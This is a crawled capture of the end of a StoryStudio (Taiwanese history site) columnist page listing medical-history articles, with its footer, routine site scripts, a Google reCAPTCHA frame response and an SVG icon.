                                                            </div>
                            <div class="title">醫學界已經發明了 「聰明藥」嗎？</div>
                            <div class="author">蘇上豪</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/brow-dog-riot">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/Brown_Dog_statue_Battersea_London-1.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2018-11-23</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">棕色獵犬暴動：一場解剖活體小狗引起的醫學爭議事件</div>
                            <div class="author">蘇上豪</div>
                        </div>
                    </a>
                </div>
                        </div>

                <ul class="pagination">
            <li class="prev">
            <a href="https://storystudio.tw/columnist/shscvs?page=1" page="1"></a>
        </li>
    
            <li class="">
            <a href="https://storystudio.tw/columnist/shscvs?page=1" page="1">1</a>
        </li>
            <li class="active">
            <a href="https://storystudio.tw/columnist/shscvs?page=2" page="2">2</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/columnist/shscvs?page=3" page="3">3</a>
        </li>
    
            <li class="next">
            <a href="https://storystudio.tw/columnist/shscvs?page=3" page="3"></a>
        </li>
        </ul>

        </div>
    </section>
</div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#d2bfb7bfb0b7a0a1babba292a1a6bda0aba1a6a7b6bbbdfca6a5" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#462529283227253206353229343f353233222f29683231"><span class="__cf_email__" data-cfemail="9ffcf0f1ebfefcebdfecebf0ede6ecebeafbf6f0b1ebe8">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#3156444259587142455e434842454455585e1f4546"><span class="__cf_email__" data-cfemail="0b6c7e7863624b787f647972787f7e6f6264257f7c">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf697eb61b46b28',
                'X-CSRF-VALUE': 'a15060912a60f1b2ff7ed649fc7f5153'
            },
            data: {
                'csrf_name': 'csrf697eb61b46b28',
                'csrf_value': 'a15060912a60f1b2ff7ed649fc7f5153'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 141
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XWKhWoEQfRwijMKUCqtwaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911840775');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/pagination-arrow.svg
body_size: -10
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 51.7 17" style="enable-background:new 0 0 51.7 17;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-linejoin:round;stroke-opacity:0.5;}
</style>
<path class="st0" d="M11.1,1l-10,7.5l10,7.5"/>
<path class="st0" d="M40.7,1l10,7.5l-10,7.5"/>
</svg>
